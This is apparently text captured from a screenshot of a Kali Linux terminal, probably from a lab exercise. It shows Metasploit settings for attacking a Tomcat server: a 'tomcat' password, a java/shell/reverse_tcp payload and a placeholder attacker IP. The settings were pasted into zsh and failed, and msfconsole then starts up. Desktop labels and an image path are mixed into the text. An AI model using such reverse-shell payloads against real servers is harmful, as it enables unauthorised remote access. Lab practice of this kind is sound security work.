 1 2 3 4
23:05
ajeel@ajeel: ~
File Actions Edit View Help
set HttpPassword tomcat
set payload java/shell/reverse_tcp
set LHOST <your-attacker-ip>
exploit
zsh: parse error near `\n'
┌──(ajeel㉿ajeel)-[~]
└─$ msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
Trash
sf_VMshared
https://metasploit.com
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >